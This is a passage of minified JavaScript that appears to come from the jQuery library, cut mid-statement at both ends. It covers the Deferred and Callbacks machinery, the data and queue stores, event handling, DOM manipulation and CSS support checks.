e(i){x.each(i,(function(i,n){f(n)?t.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==y(n)&&e(n)}))}(arguments),i&&!e&&l()),this},remove:function(){return x.each(arguments,(function(t,e){for(var i;(i=x.inArray(e,o,i))>-1;)o.splice(i,1),i<=a&&a--})),this},has:function(t){return t?x.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=i="",this},disabled:function(){return!o},lock:function(){return r=s=[],i||e||(o=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],s.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},x.extend({Deferred:function(e){var i=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return x.Deferred((function(e){x.each(i,(function(i,n){var r=f(t[n[4]])&&t[n[4]];o[n[1]]((function(){var t=r&&r.apply(this,arguments);t&&f(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(e,n,r){var o=0;function s(e,i,n,r){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(e<o)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,f(u)?r?u.call(t,s(o,i,V,r),s(o,i,$,r)):(o++,u.call(t,s(o,i,V,r),s(o,i,$,r),s(o,i,V,i.notifyWith))):(n!==V&&(a=void 0,l=[t]),(r||i.resolveWith)(a,l))}},c=r?u:function(){try{u()}catch(t){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(t,c.error),e+1>=o&&(n!==$&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?c():(x.Deferred.getErrorHook?c.error=x.Deferred.getErrorHook():x.Deferred.getStackHook&&(c.error=x.Deferred.getStackHook()),t.setTimeout(c))}}return x.Deferred((function(t){i[0][3].add(s(0,t,f(r)?r:V,t.notifyWith)),i[1][3].add(s(0,t,f(e)?e:V)),i[2][3].add(s(0,t,f(n)?n:$))})).promise()},promise:function(t){return null!=t?x.extend(t,r):r}},o={};return x.each(i,(function(t,e){var s=e[2],a=e[5];r[e[1]]=s.add,a&&s.add((function(){n=a}),i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),s.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=s.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),o=r.call(arguments),s=x.Deferred(),a=function(t){return function(i){n[t]=this,o[t]=arguments.length>1?r.call(arguments):i,--e||s.resolveWith(n,o)}};if(e<=1&&(W(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||f(o[i]&&o[i].then)))return s.then();for(;i--;)W(o[i],a(i),s.reject);return s.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&Y.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},x.readyException=function(e){t.setTimeout((function(){throw e}))};var G=x.Deferred();function K(){g.removeEventListener("DOMContentLoaded",K),t.removeEventListener("load",K),x.ready()}x.fn.ready=function(t){return G.then(t).catch((function(t){x.readyException(t)})),this},x.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==t&&--x.readyWait>0||G.resolveWith(g,[x]))}}),x.ready.then=G.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?t.setTimeout(x.ready):(g.addEventListener("DOMContentLoaded",K),t.addEventListener("load",K));var J=function(t,e,i,n,r,o,s){var a=0,l=t.length,u=null==i;if("object"===y(i))for(a in r=!0,i)J(t,e,a,i[a],!0,o,s);else if(void 0!==n&&(r=!0,f(n)||(s=!0),u&&(s?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(x(t),i)})),e))for(;a<l;a++)e(t[a],i,s?n:n.call(t[a],a,e(t[a],i)));return r?t:u?e.call(t):l?e(t[0],i):o},X=/^-ms-/,Q=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(X,"ms-").replace(Q,tt)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function nt(){this.expando=x.expando+nt.uid++}nt.uid=1,nt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[et(e)]=i;else for(n in e)r[et(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(et):(e=et(e))in n?[e]:e.match(Z)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||x.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!x.isEmptyObject(e)}};var rt=new nt,ot=new nt,st=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,at=/[A-Z]/g;function lt(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(at,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:st.test(t)?JSON.parse(t):t)}(i)}catch(t){}ot.set(t,e,i)}else i=void 0;return i}x.extend({hasData:function(t){return ot.hasData(t)||rt.hasData(t)},data:function(t,e,i){return ot.access(t,e,i)},removeData:function(t,e){ot.remove(t,e)},_data:function(t,e,i){return rt.access(t,e,i)},_removeData:function(t,e){rt.remove(t,e)}}),x.fn.extend({data:function(t,e){var i,n,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ot.get(o),1===o.nodeType&&!rt.get(o,"hasDataAttrs"))){for(i=s.length;i--;)s[i]&&0===(n=s[i].name).indexOf("data-")&&(n=et(n.slice(5)),lt(o,n,r[n]));rt.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){ot.set(this,t)})):J(this,(function(e){var i;if(o&&void 0===e)return void 0!==(i=ot.get(o,t))||void 0!==(i=lt(o,t))?i:void 0;this.each((function(){ot.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ot.remove(this,t)}))}}),x.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=rt.get(t,e),i&&(!n||Array.isArray(i)?n=rt.access(t,e,x.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=x.queue(t,e),n=i.length,r=i.shift(),o=x._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete o.stop,r.call(t,(function(){x.dequeue(t,e)}),o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return rt.get(t,i)||rt.access(t,i,{empty:x.Callbacks("once memory").add((function(){rt.remove(t,[e+"queue",i])}))})}}),x.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?x.queue(this[0],t):void 0===e?this:this.each((function(){var i=x.queue(this,t,e);x._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&x.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){x.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=x.Deferred(),o=this,s=this.length,a=function(){--n||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(i=rt.get(o[s],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),r.promise(e)}});var ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ct=new RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],dt=g.documentElement,pt=function(t){return x.contains(t.ownerDocument,t)},ft={composed:!0};dt.getRootNode&&(pt=function(t){return x.contains(t.ownerDocument,t)||t.getRootNode(ft)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&pt(t)&&"none"===x.css(t,"display")};function gt(t,e,i,n){var r,o,s=20,a=n?function(){return n.cur()}:function(){return x.css(t,e,"")},l=a(),u=i&&i[3]||(x.cssNumber[e]?"":"px"),c=t.nodeType&&(x.cssNumber[e]||"px"!==u&&+l)&&ct.exec(x.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)x.style(t,e,c+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),c/=o;c*=2,x.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var _t={};function vt(t){var e,i=t.ownerDocument,n=t.nodeName,r=_t[n];return r||(e=i.body.appendChild(i.createElement(n)),r=x.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),_t[n]=r,r)}function yt(t,e){for(var i,n,r=[],o=0,s=t.length;o<s;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(r[o]=rt.get(n,"display")||null,r[o]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[o]=vt(n))):"none"!==i&&(r[o]="none",rt.set(n,"display",i)));for(o=0;o<s;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}x.fn.extend({show:function(){return yt(this,!0)},hide:function(){return yt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?x(this).show():x(this).hide()}))}});var bt,wt,xt=/^(?:checkbox|radio)$/i,Lt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i;bt=g.createDocumentFragment().appendChild(g.createElement("div")),(wt=g.createElement("input")).setAttribute("type","radio"),wt.setAttribute("checked","checked"),wt.setAttribute("name","t"),bt.appendChild(wt),p.checkClone=bt.cloneNode(!0).cloneNode(!0).lastChild.checked,bt.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!bt.cloneNode(!0).lastChild.defaultValue,bt.innerHTML="<option></option>",p.option=!!bt.lastChild;var Et={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ct(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?x.merge([t],i):i}function St(t,e){for(var i=0,n=t.length;i<n;i++)rt.set(t[i],"globalEval",!e||rt.get(e[i],"globalEval"))}Et.tbody=Et.tfoot=Et.colgroup=Et.caption=Et.thead,Et.th=Et.td,p.option||(Et.optgroup=Et.option=[1,"<select multiple='multiple'>","</select>"]);var kt=/<|&#?\w+;/;function Mt(t,e,i,n,r){for(var o,s,a,l,u,c,h=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===y(o))x.merge(d,o.nodeType?[o]:o);else if(kt.test(o)){for(s=s||h.appendChild(e.createElement("div")),a=(Lt.exec(o)||["",""])[1].toLowerCase(),l=Et[a]||Et._default,s.innerHTML=l[1]+x.htmlPrefilter(o)+l[2],c=l[0];c--;)s=s.lastChild;x.merge(d,s.childNodes),(s=h.firstChild).textContent=""}else d.push(e.createTextNode(o));for(h.textContent="",p=0;o=d[p++];)if(n&&x.inArray(o,n)>-1)r&&r.push(o);else if(u=pt(o),s=Ct(h.appendChild(o),"script"),u&&St(s),i)for(c=0;o=s[c++];)Tt.test(o.type||"")&&i.push(o);return h}var Pt=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function At(){return!1}function Dt(t,e,i,n,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof i&&(n=n||i,i=void 0),e)Dt(t,a,i,n,e[a],o);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=At;else if(!r)return t;return 1===o&&(s=r,r=function(t){return x().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=x.guid++)),t.each((function(){x.event.add(this,e,r,n,i)}))}function It(t,e,i){i?(rt.set(t,e,!1),x.event.add(t,e,{namespace:!1,handler:function(t){var i,n=rt.get(this,e);if(1&t.isTrigger&&this[e]){if(n)(x.event.special[e]||{}).delegateType&&t.stopPropagation();else if(n=r.call(arguments),rt.set(this,e,n),this[e](),i=rt.get(this,e),rt.set(this,e,!1),n!==i)return t.stopImmediatePropagation(),t.preventDefault(),i}else n&&(rt.set(this,e,x.event.trigger(n[0],n.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Ot)}})):void 0===rt.get(t,e)&&x.event.add(t,e,Ot)}x.event={global:{},add:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.get(t);if(it(t))for(i.handler&&(i=(o=i).handler,r=o.selector),r&&x.find.matchesSelector(dt,r),i.guid||(i.guid=x.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(e){return void 0!==x&&x.event.triggered!==e.type?x.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(Z)||[""]).length;u--;)p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(h=x.event.special[p]||{},p=(r?h.delegateType:h.bindType)||p,h=x.event.special[p]||{},c=x.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,f,s)||t.addEventListener&&t.addEventListener(p,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),x.event.global[p]=!0)},remove:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.hasData(t)&&rt.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(Z)||[""]).length;u--;)if(p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=x.event.special[p]||{},d=l[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&m!==c.origType||i&&i.guid!==c.guid||a&&!a.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||x.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)x.event.remove(t,p+e[u],i,n,!0);x.isEmptyObject(l)&&rt.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,o,s,a=new Array(arguments.length),l=x.event.fix(t),u=(rt.get(this,"events")||Object.create(null))[l.type]||[],c=x.event.special[l.type]||{};for(a[0]=l,e=1;e<arguments.length;e++)a[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(s=x.event.handlers.call(this,l,u),e=0;(r=s[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,i=0;(o=r.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(n=((x.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var i,n,r,o,s,a=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},i=0;i<l;i++)void 0===s[r=(n=e[i]).selector+" "]&&(s[r]=n.needsContext?x(r,this).index(u)>-1:x.find(r,this,null,[u]).length),s[r]&&o.push(n);o.length&&a.push({elem:u,handlers:o})}return u=this,l<e.length&&a.push({elem:u,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(x.Event.prototype,t,{enumerable:!0,configurable:!0,get:f(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[x.expando]?t:new x.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click",!0),!1},trigger:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click"),!0},_default:function(t){var e=t.target;return xt.test(e.type)&&e.click&&T(e,"input")&&rt.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},x.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},x.Event=function(t,e){if(!(this instanceof x.Event))return new x.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ot:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&x.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ot,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ot,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ot,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(t,e){function i(t){if(g.documentMode){var i=rt.get(this,"handle"),n=x.event.fix(t);n.type="focusin"===t.type?"focus":"blur",n.isSimulated=!0,i(t),n.target===n.currentTarget&&i(n)}else x.event.simulate(e,t.target,x.event.fix(t))}x.event.special[t]={setup:function(){var n;if(It(this,t,!0),!g.documentMode)return!1;(n=rt.get(this,e))||this.addEventListener(e,i),rt.set(this,e,(n||0)+1)},trigger:function(){return It(this,t),!0},teardown:function(){var t;if(!g.documentMode)return!1;(t=rt.get(this,e)-1)?rt.set(this,e,t):(this.removeEventListener(e,i),rt.remove(this,e))},_default:function(e){return rt.get(e.target,t)},delegateType:e},x.event.special[e]={setup:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e);o||(g.documentMode?this.addEventListener(e,i):n.addEventListener(t,i,!0)),rt.set(r,e,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e)-1;o?rt.set(r,e,o):(g.documentMode?this.removeEventListener(e,i):n.removeEventListener(t,i,!0),rt.remove(r,e))}}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){x.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||x.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}})),x.fn.extend({on:function(t,e,i,n){return Dt(this,t,e,i,n)},one:function(t,e,i,n){return Dt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,x(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=At),this.each((function(){x.event.remove(this,t,i,e)}))}});var Nt=/<script|<style|<link/i,Rt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function zt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&x(t).children("tbody")[0]||t}function Ft(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Bt(t,e){var i,n,r,o,s,a;if(1===e.nodeType){if(rt.hasData(t)&&(a=rt.get(t).events))for(r in rt.remove(e,"handle events"),a)for(i=0,n=a[r].length;i<n;i++)x.event.add(e,r,a[r][i]);ot.hasData(t)&&(o=ot.access(t),s=x.extend({},o),ot.set(e,s))}}function Ut(t,e){var i=e.nodeName.toLowerCase();"input"===i&&xt.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function qt(t,e,i,n){e=o(e);var r,s,a,l,u,c,h=0,d=t.length,m=d-1,g=e[0],_=f(g);if(_||d>1&&"string"==typeof g&&!p.checkClone&&Rt.test(g))return t.each((function(r){var o=t.eq(r);_&&(e[0]=g.call(this,r,o.html())),qt(o,e,i,n)}));if(d&&(s=(r=Mt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(l=(a=x.map(Ct(r,"script"),Ft)).length;h<d;h++)u=r,h!==m&&(u=x.clone(u,!0,!0),l&&x.merge(a,Ct(u,"script"))),i.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,x.map(a,Ht),h=0;h<l;h++)u=a[h],Tt.test(u.type||"")&&!rt.access(u,"globalEval")&&x.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?x._evalUrl&&!u.noModule&&x._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):v(u.textContent.replace(jt,""),u,c))}return t}function Zt(t,e,i){for(var n,r=e?x.filter(e,t):t,o=0;null!=(n=r[o]);o++)i||1!==n.nodeType||x.cleanData(Ct(n)),n.parentNode&&(i&&pt(n)&&St(Ct(n,"script")),n.parentNode.removeChild(n));return t}x.extend({htmlPrefilter:function(t){return t},clone:function(t,e,i){var n,r,o,s,a=t.cloneNode(!0),l=pt(t);if(!(p.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||x.isXMLDoc(t)))for(s=Ct(a),n=0,r=(o=Ct(t)).length;n<r;n++)Ut(o[n],s[n]);if(e)if(i)for(o=o||Ct(t),s=s||Ct(a),n=0,r=o.length;n<r;n++)Bt(o[n],s[n]);else Bt(t,a);return(s=Ct(a,"script")).length>0&&St(s,!l&&Ct(t,"script")),a},cleanData:function(t){for(var e,i,n,r=x.event.special,o=0;void 0!==(i=t[o]);o++)if(it(i)){if(e=i[rt.expando]){if(e.events)for(n in e.events)r[n]?x.event.remove(i,n):x.removeEvent(i,n,e.handle);i[rt.expando]=void 0}i[ot.expando]&&(i[ot.expando]=void 0)}}}),x.fn.extend({detach:function(t){return Zt(this,t,!0)},remove:function(t){return Zt(this,t)},text:function(t){return J(this,(function(t){return void 0===t?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return qt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)}))},prepend:function(){return qt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(x.cleanData(Ct(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return x.clone(this,t,e)}))},html:function(t){return J(this,(function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Nt.test(t)&&!Et[(Lt.exec(t)||["",""])[1].toLowerCase()]){t=x.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(x.cleanData(Ct(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return qt(this,arguments,(function(e){var i=this.parentNode;x.inArray(this,t)<0&&(x.cleanData(Ct(this)),i&&i.replaceChild(e,this))}),t)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){x.fn[t]=function(t){for(var i,n=[],r=x(t),o=r.length-1,a=0;a<=o;a++)i=a===o?this:this.clone(!0),x(r[a])[e](i),s.apply(n,i.get());return this.pushStack(n)}}));var Vt=new RegExp("^("+ut+")(?!px)[a-z%]+$","i"),$t=/^--/,Wt=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},Yt=function(t,e,i){var n,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=i.call(t),e)t.style[r]=o[r];return n},Gt=new RegExp(ht.join("|"),"i");function Kt(t,e,i){var n,r,o,s,a=$t.test(e),l=t.style;return(i=i||Wt(t))&&(s=i.getPropertyValue(e)||i[e],a&&s&&(s=s.replace(M,"$1")||void 0),""!==s||pt(t)||(s=x.style(t,e)),!p.pixelBoxStyles()&&Vt.test(s)&&Gt.test(e)&&(n=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=i.width,l.width=n,l.minWidth=r,l.maxWidth=o)),void 0!==s?s+"":s}function Jt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",dt.appendChild(u).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,l=12===i(e.marginLeft),c.style.right="60%",s=36===i(e.right),r=36===i(e.width),c.style.position="absolute",o=12===i(c.offsetWidth/3),dt.removeChild(u),c=null}}function i(t){return Math.round(parseFloat(t))}var n,r,o,s,a,l,u=g.createElement("div"),c=g.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===c.style.backgroundClip,x.extend(p,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,i,n,r;return null==a&&(e=g.createElement("table"),i=g.createElement("tr"),n=g.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",i.style.cssText="box-sizing:content-box;border:1px solid",i.style.height="1px",n.style.height="9px",n.style.display="block",dt.appendChild(e).appendChild(i).appendChild(n),r=t.getComputedStyle(i),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===i.offsetHeight,dt.removeChild(e)),a}}))}();var Xt=["Webkit","Moz","ms"],Qt=g.createElement("div").style,te={};function ee(t){var e=x.cssProps[t]||te[t];return e||(t in Qt?t:te[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),i=Xt.length;i--;)if((t=Xt[i]+e)in Qt)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,ne={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function oe(t,e,i){var n=ct.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function se(t,e,i,n,r,o){var s="width"===e?1:0,a=0,l=0,u=0;if(i===(n?"border":"content"))return 